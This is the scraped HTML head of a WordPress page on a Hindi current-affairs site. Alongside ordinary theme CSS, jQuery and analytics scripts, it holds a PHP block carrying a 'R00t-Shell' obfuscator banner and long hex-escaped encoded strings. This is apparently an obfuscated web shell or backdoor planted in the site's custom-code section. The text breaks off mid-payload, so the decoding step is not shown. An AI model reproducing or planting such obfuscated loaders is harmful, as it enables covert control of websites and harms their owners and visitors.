32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --rowbwidth:0px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 78px; --fs: 17px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-signika-negative-css' href='//fonts.googleapis.com/css?family=Signika+Negative%3A400%2C500&#038;display=swap&#038;ver=3.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://testpur.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://testpur.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RECF9J1DRM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["testpur.in"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RECF9J1DRM");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://testpur.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://testpur.in/wp-json/wp/v2/posts/8344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://testpur.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://testpur.in/?p=8344' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://testpur.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestpur.in%2F15-march-2022-current-affairs-in-hindi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://testpur.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftestpur.in%2F15-march-2022-current-affairs-in-hindi%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<?php
/*   _________________________________________________________________________________
    |  Project: R00t-Shell.com - Php Obfuscator  2.0.15                               |
    |  Author: R00t Shell                                                             |
    |  Date: 2025-04-16 16:04:35                                                      |
    |  Website: https://r00t-shell.com                                                |
    |  Virus Total: 2adf7613aaee65383eb08e6bcb82f9c60857afd6e2cc465a832bb051f3d87b10  |
    |  Description: Obfuscates PHP code to increase security and protect source code. |
    |_________________________________________________________________________________|
*/
$Cyto = "Sy1LzNFQKyzNL7G2V0svsYYw9YpLiuKL8ksMjTXSqzLz0nISS1K\x42rNK85Pz\x63gqLU4mLq\x43\x43\x63lFqe\x61m\x63Snp\x43\x62np6Rq\x41O0sSi3TUPHJrNBE\x41tY\x41";
$Lix = "OYPgJlm5/3EtWPtTKh8D/8z/83e56L2JxP\x2b\x2b6\x42v5zFu/Vep2g2\x62vDw7F5vW3\x619Kr4G\x418yv31v\x2bRQfJJ4\x41npr\x429krL/q\x63gMx\x2bn8RIH81lWzHxPf\x63lXvPi\x2bRs\x426TP\x41/YOEgM4n/8z6\x2bFH\x42u\x2bv9H87NnLNfp0\x43ft\x63\x42yR8i9zfvfeJQfue\x63y\x42\x2buX9iSF\x2b1reIpx/I\x2bZq1k\x2b/Hzf\x61o82FSpMvgNgP/\x2bGw097tyHU8s\x2bty48/vs1d68zy3leo3Pvzku//GH\x41\x2b6vr5X35\x2b11u1z4JR4f9EQGU\x619u53\x62E0/Pp7v\x62\x41wDM7EmfsZKD1\x2bxR1\x2bH7r8D1y8Jgl\x43v/\x63ww3WPH\x636f/Zn/4P3xT/2W3De77S9XME/ztL/9eY1zHY63MwPz7w7XX8HeXv96GoT0O\x41XNH4q/Zu7l\x637fxiJ\x2bdzQ/\x42Hy\x62\x63\x41t4r89e\x626r7qvLrhP\x61w\x41q3fUW//Z2/WO41Uvv/\x42vwve9vkE8/p97S/th5PmYX\x6133XvjSe\x63\x43Ql\x62eDPJD9PST\x42xegqnFFOOYeOjrq\x626pi//l9r32s\x2b39/z9\x63/5qgZUh7\x43e\x2b3r8LUl\x629zw\x41Y\x63jWOsXUt0\x2blV\x43/2p5/\x2bO/Sp7vM37f8jhfE8EueHf\x2bQ\x2b9rP/\x632v\x41\x63Ivw9Qy93918\x626T/Pv1nP\x63\x625v\x63z7fFlevf\x439gh60337\x61fo15u/78\x627//G\x2b2//N8fH1\x422\x42\x41/oxrdD\x2bI9Dwrzu4\x62ZjoPYg\x42lFhn8XRK4Zk0KiT2J\x43nhP\x41s/svn\x2bnD0S2\x2brznl\x62U//IrHhPvh\x41og\x62P1v2\x2b59K\x2bd8\x632T8i\x2bvr/7mJNz\x43yZDp9v6fM74eu/ZWp99ti/QMO7pdW979\x6171/Xjsm/WPt749n21kZeu\x2bX21nSdrx\x62\x43\x439j\x62L/pHvwOizfyn5\x2b3699583e\x41sh\x61vi/\x435PMj/YomW\x41V\x43ozLHKPE9xn5/1I8\x2b\x43Ik7X5n35O/v/yD2Pu/M\x2br0I\x426J\x63v3mf/z7Si2\x2b\x62dDpF23\x43P81\x43Hh\x423tevrw1\x439\x2bXFl\x2brsDe/Vtn\x63uYJvPfO9hR\x61\x613eorIQ7\x41Ezv033pdi1Hp/Z/\x43RS\x2bW6T7uOs\x62fVQL2Swt5//8gM\x41R\x63M6f029\x42Wx\x42621eeufHPst8dJH/\x2b5kPFXxrT\x63u/\x2bf6gx3/V3sf\x42Z//fvtt7/3Je3dQ6Mlxx9/z0M3x/j//NQq795p\x63FxD4Us37lhj/fi\x422lw0n\x628\x2b/x6\x62F/U/ZeJ8z\x42\x615vHXmIoK\x62W908Q\x41f92W/dFVdn\x2b/P\x42/U\x2b/J\x2bqjtO3vuX\x41EfF1X/P\x42UF/PO44pwXkluvf7GG\x62W\x62\x2bXEHM8/34m\x2bjhGD8J\x2b58H\x42FvvpGIr6v/M//d\x63//M//f0\x2b4fi//H8T8\x2bLu\x41Ojf8Vn9nEp8fgUe/J21P3U9/YMv\x2bdnfi\x425NZn\x62Py7/\x622u/vq71/tXXHsh\x6340SnM9\x2bMQTD47DpK9H7\x43fN/6R743/j\x43GLv/8hD\x2b9e76D1RtfffTX6qddQ623T1PNJ\x2b\x62DtEFYjP4D0\x2b\x629\x43zxePe3lnvv/Y8Y\x43Qdvd9l3fT36HX99iXQ67yfR\x435YI7n76Is\x61xY\x43\x419zYwsm3zUDRlfEZ5z33n\x41K\x61f4\x2by7\x2bi\x63NNEVI2zTffH3P513ZIXt773q5\x62GEnEEF1/0x6ed1Y\x2bXHe//78577H3v2w\x2b/\x2b9426/f\x62P\x639M/m4Njee\x2b5tOndf\x2bWV\x41Lv3wzXr7xQ3/O57335dwYDJDq/Ee\x2bZ\x42YtvZYvj0\x41Z173JJiJ\x41\x63Z3fK5S4Fl7fK\x61\x636lz4pF\x43I9N29nft/Tv/sPJuODfe\x615ZWG2\x620D/3pPwWdfO07p99L\x2b/v8/zXQ8py7\x62JV4vzeqz9vuV\x2bdvq\x2b7nt7\x639/H6PGN/74i\x2bjdW8E2Vuvy7LXfoTD\x2b742LIOo7p61\x62g2F\x62ewsXv\x42KQDd\x41Mifwj0WwyS7\x628\x63mrPVd/jFd6\x2bW9X1vo/5hHNd\x2b7Rk/m\x63wzs0PJK63UW/tT\x43yX6W9tn\x43d\x2b5HwG\x41\x62MEG6FwV2eKP0op\x2b0Tm/RtF/VWF6\x624LWipLXPO6gY\x2bHTqJd7mPjOwzwfeDySMO5pfqx\x618qu\x4381ulDwO/Pf1\x2bZU2/6ZNzHv9r\x62PfVOPEHv\x2bTfe0SnPPwr1P0/\x2bl2\x62\x2bK7\x43lP\x2bKdfrw47Dmxvi\x420Z8/XOMF8\x2bXRJ0\x2bYX742/6/y8N51t//\x6195S\x611vieLmW/\x2bt8/X\x2b/s52vo\x61\x42v4\x2by7hrsfyfq4OdL\x2bT8XTo5179/T/Zy5/3KzfTxj\x2bL9dGS8\x62xi2fDM\x63gzs/XzD8ty6GO\x2bpVHQ1QO\x62\x2bksL2HWlf7eJ\x625\x2b/4ZOGwstmL\x2bXUM\x2b7\x62fZHD5dv7X7Yl3eM6rv\x42vF\x637\x62GhwvGv\x636Q9rITif/M8\x43kFivmXN/Rv\x41t8X3OMfveNf1\x62N/GzS/Rle8/Xp3/3\x62n//fsm2/0sV7373Fh0o3Owy0u\x62i\x2b/ptZzT/\x42ut2\x2bOd\x2by\x43X\x2b/pW99p9I6RiX/905Hns6zwrf/9P\x61x3u/88h5/48/Z9Z\x62QvT6\x625G\x62flpl\x2b1uHs2/O5993P9rzG\x2bTzxz8qOL\x2bXUx9WT\x41u\x43Ghsf7/Q\x43Ku4dU\x62r3e0fw/v8\x636T/x8\x2bPS\x623z5\x62DVrfy\x2bU/\x2bz\x62wvNffe/\x42jFs/9f8VTv9HHf9Fk03X77dtf3P3d\x62OPWPxN2fqPZ8/87Z\x41G/d8zO8wPPdfg1o63O\x2by21x29vXtfHvt/Z8y38/Dut/mew\x613r783/G\x62f9O9Rkm\x619Siv8s9o1y\x2b999H72\x2b889Tvw3wHH8LkwdDqw0/vE\x62Zvf\x62so\x2bF5M\x4283l\x61jeOf805q6z7\x63f5usr1rrj1X53lf\x2bNv/r8Njrx1/FW\x2bXwfpPfIeqXDvv07/HXntfq\x2btL09/v7O\x2b9/5EO\x63/1nTvPvyu\x41545N\x61znPgyyXUvKwhQ3O8x81HHW0PPH/gOM\x43pP3s9u6HuSwH3RmfKf\x42G4\x2bFWG7n9Gdr/l\x618/vlr\x2bf8GP0\x41L\x42SX19/d9LYLkeFXM9\x42\x41T/\x61IjG\x42Td03j3/WfxLdto/xPS/sj4LOed3h\x2b/h/Ez7PIWmfx0PMs\x41w6T9ueP8LnTz/E9zyw\x630y\x2b577nDfPFdrPsly/O/x\x41\x41TxrjG0p5/D9G797dJf\x41oS0FIV\x42kr\x63vNtY4Wo7\x628m9\x62s3T77P9/3/Tu\x428T86/pXPvjGYFr\x63e\x62zvT5/X7WXvueU9q\x2b/xHe/Tk\x421/n//P\x2b//5fx7pOG9xYr9iRYyUM\x2b\x613\x62RPr9hfL1ZT7/nur\x2b7F/D\x2b/3FYX9RWJV41\x2b\x42m\x2bTKPW/Wgw85yxPLkvhy8/RU1fRmV/gli\x2b0MT/v1yrdul3ysd3/DTZ/iPYfS\x61\x631z9Lsu3P1PK49E/q9hj6OSntPf3L9\x42q\x2bops\x2bX8lPG\x619LLzYN8\x62\x41qdseV6jqvW97X4/v8/D\x61lVf/E/8Z/97N\x2b\x430X\x61E\x2b/vHPPsy49sd\x62O/Q\x63hoF\x63oxQdQXNTDR62XXt85QmD/\x63Zhe\x2b\x2b\x2bJyN5e9Ik7fwTZ/ds\x431qle9iU7nsDjx/mtW67Pk5XPk1\x2b\x628S5/is\x417/q/mQrf\x421g6\x430Zr/kXotO\x61//HQ\x63\x41\x2b67v\x43ep\x2b\x63/Zml\x2bL\x62Mx\x62697rIFfN0goFS/7oXuEPnetp13JXrp\x2bH6Vv\x41ds//XM1i/4n\x2bs\x61lrPDQxJf\x43DiMrux97/yxwVD\x63g\x62ixfS\x614\x2b5lF8PpPFKs/juK7tel/7ve3PO7s5toWvx/L5NIW\x2bFXh2r\x43/9hp\x42h829mLM\x425Hw76NtW\x2bJo\x41K\x4303/qSlr38z269q0\x62h7gQg5wlgZ7For3y2n\x2bSY\x42DT/\x41im8\x2bO/gyM\x61Dxy8LQVPl5n9y5P882Mroy675XGt0J8n410nnf1v3w\x638rT\x62\x43t7fX\x62q\x2b11WFvU2S/nQ\x42/3JP1f8yh3VLfMM/9pk7P6NL\x43Ywf6\x62q\x2bu1Xo5H/JXoE8l\x62fEUj/vTno\x2b\x626\x43w//x\x63MUmfdSY\x2bFE\x42LtpPsn4f9u3vfn\x61wvvL45Mw\x63\x2bh//ZvQyHwV\x61\x62\x2bgtluuJ/ioo3oKkfJLjo\x41pP/pN\x43D0K\x42\x2bHwHYHmf4O8\x62u\x61/P7d3Ijf3r\x61K3r7\x43NK5pfeFg/fMYTLu6VDH5d/5X/PP4/gIEDFNwv3Z\x62816hh\x42HyuDfV\x42Z/K/\x41gsP2\x2bZwsozY\x42e4j32eeSv\x43w7PQ/hrDHpn\x42M\x61866k0HlR/Sdiv\x41OQ2d5f/2U5P/5rV3wlW3v\x2bE/WJdsVE\x42w\x63ky\x622Mh//WgejW6N1T3H\x41vxmJ\x2b/V3115P\x63Inf3l0/m\x61w/PuXP5vQX\x638TzRqH\x61/v4LP/d3\x2b\x2bpPU\x41d\x63fevtfnSmd\x424\x42orPPvtSgz3T4LWuKS\x43wZ6P2OiPe59mHXu\x2b\x2bZzYgh6d6\x61/n\x42\x43\x43/L\x2bXQ9Qedw73HMdf/YsDtu75XHIwxZ494pMJjLFdvOP\x62v\x63v907rKf\x63f\x2bm\x63Pf\x62Dy9y\x2bvL4OurqNG7r8d\x42XOfj9u8T5D\x62fq/E7XuL/f\x62eD9Wy\x63mjS/WNW6o9Z\x63vEuMffM09Z02kdzf4k0r5LfR4nIv7nz\x2b\x617n\x42ven86z73onnXHPwv9el5syf00kvhXdtJfdt\x42ftgM9ZPIL8DfpsN6SXG/nWT\x2bI9pMO\x2bHSfw3UV4/nfeV\x2bf\x63Tnx8j/153ZJ9/fiOI63vE1vivof\x63H0vw7ve\x43QHsq\x61f0Hs\x41rhe63Gvl3Hf/on2nou4e6Ks2sst5/D7ZOmJx67/332t//TyHdWUfl\x2bMvgyjq\x2b/pF7T1nH\x439\x2bnfz1\x61n4s2jvH\x62Ns2vjXnr2uZPR\x62mz\x627\x614rzZfnLvqDxFY9V4DnvW\x2b\x423KL/PtHDXL3Yzvpwx/l88HniwI\x614v7nNNsf8qO/6k\x626rWp4TVW7X7rIT6/3l\x62/Tfiy52fnrd/K7t2M7L\x43ffP/fd7u/NvK5Sz0L\x418L7ygfN51xDlq2\x2b\x2bewXNgj0Su\x630vrVS3z\x62631vNnXvdP\x2b\x2b9i2/OZZ4n7e18l4//r\x2bey7p\x63Q2TzXV66v3NuV33nT8GIgKhwXsz3PVnF/0\x2bp7\x63M0dx\x62zpEv\x2by/7zgS9U/5PzeLn/j\x42USgq3Gf/I\x2bS\x437\x6296/iyhe/\x63XWMUp\x63/z\x42ikmvdPN8/T2d817\x624Lf/wsQ43/9RHsN\x43wYK\x42x6LpnxIN2gk\x41\x2b\x2bDdXu6v\x2bqXUnZfQOnMKf/e/e7ww3jPvfr/ffff\x2b\x2bx2uTv/fO9\x2b\x2b683vOm7h8XF3P5rU4z77O9tfFHEI\x2br\x63nD\x2b6pZDj\x63E6\x6239/qfN\x2bmg\x43y/ke76\x2bmYq7jjfwOH\x62WomGfdn94tfeG\x2bF3ehvln2N/Js3v76/zPH4l6L2nfD\x62wd\x61jgIzWTf\x63X8QR\x43m\x62Uv1v6z77O\x63zEJg/fx8Oi6/XdH/\x2b8\x2b4z72f/e/e3//2pOh62m/fM1Ue/f3t\x2b9R\x43ndne/f7Yfo\x41qYWD8d7DfUY6yw0\x62\x2bLx\x616T\x62nf/\x2bW73f9\x42yP7tgHsXfY/r3f2\x2bhuD1I\x62jq\x2bq/VHtNl7/xHe\x2b\x62wr79zm0fe2sKph7H8uff0lff9583UiLhPe4PG\x42LE\x41uTZv04J4jfep8G9x99G0d\x62yOW577n9\x62kWdRPreX5lR/4HOjFHSi0i\x43sPgMR6u97ElQuf3\x2bP5rtm6nRHwS4v\x410Z03/gZ63pd/p5Ry\x2btV6Od3EMjVw\x416IY3f/O//P//t//8/f5//\x41OmV67zPlLZKuR69j9Un6d39PO\x43xxfxfe\x2b8/V8kz33PS6Ur\x61/\x2bn\x62qL\x63\x2b/XlY30Ge5uvn6xPL6/X5/v1lTKmxzff9Z9XjvQqfFty1mfq3e\x63/1DKhXr7HRvE\x2bmY0sg\x62yLnrwONmHOz\x2bWPXW/4rm\x62jvpfW6FX/jeP624HxvEthf6X\x42qi/v0\x62\x2b\x62Od5\x63m78LTHuGe\x62v5vRZZ911J174t7TxW\x2bjRYv\x2bvR3\x43\x2bwNximvfP9yiYO0XzvZ\x41wgwj\x41m5UY3Tdy3M\x41Gsl9Hk\x623v\x2bFZvkQ\x2b\x62YLl8Z3U3xfLz5oT3X3ZT4l4tK40\x41065OM\x61iW50DVYf/hxO42uqm\x43\x61\x2b\x2bO\x2bO/x3H2t/9fwfTNW\x41\x410eN4/X3iL8\x62/\x2b\x63QLEW\x2be73L5/3h/P0Zxf3x4LM32koS87Z/n\x2bDfYM/\x62VhivoM\x638/3/\x42\x61sQf5PkzSmVLO/yirHG0\x42uK\x61Tuprx1XOoHyg\x2b\x2bTp4Mf9\x2bgjvD67PHgT8XTLK/2uuiyEIDvtv/UJv7T9P8pyJvK0i4vvP\x620V8/rq5P5L6sMMj1tdqrm8949\x625\x2b/R30z1wf844tDy\x2br5\x62n9dE39hfQ3tL/j\x61YJi\x41UJRIMpQ0truQxJK2\x43ZTlx6UL0foRmHmMP7\x41\x42M\x2bg35J\x41iNKx6\x41\x62URIPgO\x63i4FpjfpRgPe\x62VxDpO\x61WkF\x611LHNRkje\x43p\x2bPfPy4t/2\x41SlPN\x41uOomyXZkq79g3hx/j\x63jesIkxwJM6ZIZ9YN8NE4fK7xk\x41j/i\x63Lwk0eIw/qyg4oGzOvu\x2bw9RFH\x2bJHjGTx4\x41q\x2bHmg4p61oz/e\x63lnEH\x42DyjP/jIy/kFnEei\x43Ke4NEN0\x42v\x61\x2buyUxX04sTufof41kGf\x63npwM\x61/3KSio/XLLOwDro\x63\x41rnPXp3\x42DN\x2bzUZXL/oOzY/\x62pVH\x62uKmki93mYsS8\x637P5phZ5omH5S6\x63JR\x413kmmON7\x43T\x6193Hg\x611d0\x2b\x43fD\x43uDZ6\x61h2H08H9\x423rZ3wZrU50\x43s7VQPHGqFz5XIs\x42z4er9\x41Zdmn2OefW\x2blvTX/h6\x61UVj3t8\x62hjJnwnfulZSG10eURRFlehx8EM5JYGOd1tky3J0/0DDsPDRYZKkGzH\x61yO6G\x42GKdeMXO7LDfHT\x41PNXfk\x41eMj\x41kHFnq59\x63pEzw0q4GLi0Sr5QNV\x41n1j2nh\x438gr8xWOLlNtGUFzVUYFfJRTdiudUomOp4oEPl7S\x61NInm54OS8\x4162TPhhn\x43w/FE\x61rSgUo\x63v\x63W\x63\x62IsELKO\x42gVfiOQVDo9yqyPrhxEmt4o3Unl09vZrxp\x6321X8TpFOUz\x61qjw\x61e65Ml\x63OEyTO0pY5\x2bISh\x63uhelFxZ9ZKO\x62r\x2bzIkU\x62HUEyMZDS9tU1NsOQHg3nGdI8mVr1Nrw/QQPudErIy\x41pnlE\x61QR\x41\x43heTDw7O0qeNWj2qm5lI5MI8Et\x2beM7\x437q2dZv5zDrgOUgy0\x42Kv9Utzn3k7KEgtOiMtm4j\x426Fe\x2b\x43k\x61IK9J0IfNY\x63zxks\x2bevdU\x63\x63e2VI\x61G5sMLlR2OZSDUN1wjQ\x427oHj5jDJ4H58foVxY2UOPhkrqyOny6Ny1rl\x42D\x63geo52ghH54\x436r3w1ZQWe8w12nQSj6dGn\x42YYfWHU\x2b\x42pTDfR3h5y5\x636E0yxFizXjV0mp4zE845\x41zxkrlU2K3q\x62F5mZW\x61HM2u/6ZPtg\x62j\x2bwM1YgfFf0iqvh5reyTOnnegk9i\x61IZspHhnIQtVdP\x622F\x2bR0Sv1Wjgm3ShiN4Y03OunX7SQKpwidthYNiWD2WLINn\x2bDu2u\x63GZKtTQuRvt\x43\x61OFYz0yY7/p9S\x62P5\x2bqEs2H\x43rQHrWEJyHUYLGUEV20lk\x62QQelot\x2bOR1KF/5JQ\x2bO6RsiQg\x61/qR80/u8XezT\x62vFPV\x61WSPT\x4341KUmHmFYZH1tPmNuKsqGp\x62pWTH\x61rHUqT6nLXZNfs8VG7Ujwk6Pn9szoG0P10V\x6379\x2bzLS5ld4QQ6ufFZ\x61qyEULhsPnU64sJ0R3tx8\x43e/3\x41O7\x61h0ttXdl9y\x43J65gU\x42zLQDYTPQ\x62yULs\x2b5FW\x2blJRmUS\x2bFpmyxxlXk4\x41uliwwgyjEzZ\x41JeK\x41y\x426Ts\x2bm3FOP5O807WkIpZrXFqkp6RLQG55ZrddH0Nv\x62iTOz66H\x43vwhvN\x2bl\x61n\x634prHsw6Zw\x41XJrwg/8y16OmTUSY6lHmO\x62xx/ZytnlMQ3t\x62Jm\x631XET\x41HKlkTqxZpppITq3m1V5\x62yoKjEnNpQKj\x62EElOrjD\x629hWj0H\x43us5Qyjz6J\x62yG\x61GEWWmpePpGPIgkNsS\x2b0qq4KnkjMOo0\x63G6EznKIW25XTK\x63\x61Y\x43I\x2blU01L\x616\x43y\x42qfT\x42Se\x41\x61dOSezV4nxY5Lu\x41G9Tn\x62\x43Yfj6Neu\x43XYjVP\x2br\x41RquksjqG6WOPWIYtIZ\x41\x41K9lOl17goQWp\x43H1\x41mOXv8UZ/gxq5\x43yir3l2M/\x63s\x61i1SZMjFZW9g4gvwl\x41O9KWhFqiys\x636xRT\x61w\x421X2KEi997QLRLGhXd3V9jH/wqMeO6ES\x2brHp0Emi\x43ieU7TF10mr5G\x62w19GDhQO0zeTKYn2K\x42nf26qS1RFk\x4317ZfZ\x41\x61GD\x410KU1TSwVzHNWT/NOhJS/\x62rfUq\x61E1OQdP5hs0rPFKQe65zWsZV\x2bKIO1S\x62TV9\x43vOJ\x43eQzMQf1VxkRFEqRm7H\x63xQ1u\x61Lgh8LpJIWlxg7SenmidqifdpGKmyZYi\x63DmSeIROvYWW9RonRMDQ\x41qrELl9\x43VL/\x2buqWSdrGhj\x63KIf6HtLSwL97KkH84o/v\x61\x43I4lreOneRS4XJ\x62OmW40TRio/eGut8\x63t8DKe\x61ygVVVRtXVoIIUX\x43gDENo2wIlFg0l5D3HDvd\x61rkJt\x62hQyf0KgT7Xq\x619D7Z\x63YKoLGD\x63l3l\x42rVFXDW7Z5\x42Mu\x61\x41STw53Si0J\x42zmX\x613UY7tWJrdm6r5mdpVi\x62eOQW190HfrrUt1gWVmNqDqx3NfESIZDqR6eg96IxWVvq5YTU5iweEy4DUtkLDvK5V60yIu0eHmh\x411Ul\x43JZPuvOXtSWQj4sPSH\x41\x41W9\x41g0WFnSVTt2n9Y\x42vfdy1XFXqtQe8mdJ\x62V1g\x621iY\x42EF9u82Om32grm\x41KYn\x42\x61p5\x41NLF\x61mRzwM\x61UzlzHK3EFTt9H1tX1xOJ\x635qXlI\x41yD\x620VYn/rMuvmyEW0R\x636\x61ULOUyJ6OTUzERGeyHk6ou\x41koZfqmE0hGMwOe2OV1sKG\x2b5D\x43nWXj\x42q1Xnk\x61\x62hpdRex4mKyd0l5QWg\x42tpuIPUM4E\x2bl\x63\x2bi1ofvkF2\x61\x63hTWGJF\x2b\x2bI\x42vTllT4eYD\x2buv9OXZF9EW6QG/IV2qEl\x61HV\x62uIi7dssp\x62MDLLE4wPWW\x61VgHzSdL\x614dvmYOoYqQuSkopQ118\x42\x61MN\x41qdkxsn0QfYzE8FpgguRYEuFlo0JVI9EQ\x42y\x42PexLyGF2t6sGsqQvg\x41Pt\x62H0i62ik\x43m\x618qMf4HQ51hv2iOKnSdqE\x42\x43fVM832idX9UrM\x43uKPk\x63X03SRdp\x41iOEmEY3i8iQzN4t0jJZSM\x626\x61ggsqiF7zKwEKtsVjekWKWGv3I\x41Od\x42NWi\x41llxduyM\x415XfHwWG8IVVhU4n\x61ohq5kOHRnEPMm/wgrG\x62QSN6PWtp6Ek\x41oK4Vvj\x41\x63OSJelYYsx\x63gH8zTGNo5k8Ut\x42KEDIuRHD0S5T\x63Ge\x63M\x617XKQ\x2bnKNq0m1Ilq60dNZiT6M50d0hD4rpQZ9tf\x62j\x619Zp\x41KH\x2bVGp2kN5dQ7OViZdM4R\x61Ksj5o\x2bJq3H\x41IyOs069UXDF2\x43vd\x42fr\x62TqyKrp\x41yf4m/xZxsJ\x416TG0OwQyNIIjo\x63hp\x614W9yWfP2nzpDSLtM/iS4Y1nV6FzzO1VnziTVuSG\x621O6S1\x2b\x62uS7pPMoZFkKtne2OgUe9Xd\x43M8\x63Rw\x41Me60hr\x417ZGLlFsMjzgEOolex\x41/7uF\x63yY\x43SKwJliQS0Srfmt\x42xMhXWzH\x2bMPYrdjKXwMvq62nx0NHVILDzrh\x63WXqnx6ke9p\x42if\x41e9KneZLY2XmEJSyW\x61qDYpvn\x63vkhMFSuRXzdy2LXvreKkFLuPwRP2\x62dFyE\x62j5mK05MWXP\x42H\x61jQt\x2bGVshGNzU\x61qD\x43d3\x411l8x2z5Gk9\x43If\x61\x42y2Pwzt2L2hxYiVnJUqr\x637hU\x61YUs\x619lZnLLjrTnZT72Rhz4P\x62g\x615s6/6q\x633yxFs\x41OhDG\x438SJFDyrYu0IH9\x62jt6\x43WdP5YyShIu\x616JEZ\x43UuvwMnQlrJ\x61zmqfEN2krt2IZ\x2beXNeDeLw2tHr0/fZfi\x63\x42m9MhoQURZwL\x43ns0OGxjt6XhiFUV\x41vVMQ\x2bmyd\x42qRWZG\x621NgnYNGW876So\x42NTKd\x435\x61uv1sEoD083wK2rpoJ2mnp2IxDF\x63j55vR\x62ZnYDRHSXPieVO\x4353s6I\x61z9PiFsLq\x62\x61\x63rh\x43vI3nvhuqjPhpsnRWuVv\x62OFwD6uhpwjXyRQvhvdJv\x43\x42hNXDOv6yeJFqZ8T\x61g0VfyKn\x410n1Vf9pQ6t5OY7RGjeE1Q/\x61RduKwDFL\x61lQMKpFqePWMk97ip4ewdIwR\x416w1IE0s\x2bGy8TOylfHQi/gE0\x2bGYji\x41\x638fsFU\x42fUx3UXzie\x41e8H8gzSm9z\x42oNxxGXNhqK3sp\x61WJn5\x41zndszSqwdl\x61mEV506\x62\x2bmkQuoD\x43jj\x61Gydzv\x43NL0NUZ1tJMzLlEwZoJ\x2bwnnpU3mgv\x63of/Z\x62P\x43rqgIx2Io8\x41mzFgV\x42E8gze4I/xhtR\x63M5Z\x43dRMKx6tjZ1R\x62G78QuxRw95Qx\x62\x41IMGi/RY\x63Q\x63w/tqxTY7hvPxDouytnx\x62Tj3dMt/IoDFo7g/s\x638Lu0ESf\x42P7uX\x63Ml\x2bddQFh3iTP2g237oYvxGPQu\x42ug058rpgDi1uZuMno4PyVp\x43dKHVFzS0U796/m2yZF\x63E\x42O\x2b8HHMwVTeI838to3VVnGZl/VoFSFEUL\x2b\x41tX\x63I\x62\x619\x63pFD46fQnhlpKDUGOpI3sV0D0nSRDPyrNYgNTENhO4zvUF\x43M1iIiEE\x43T7yZ\x62q04h2DX4Q3D\x41I\x62\x2bdi5TwmH\x62\x41UX9uG\x63vLkmM\x61VUNz2tnye8oKv\x41s8K6o4zFdu6o5ZN\x63oJO0dN8Emy4h3IDd\x2b4TMGy9s8o\x62r2Nu9\x42Rz7EP2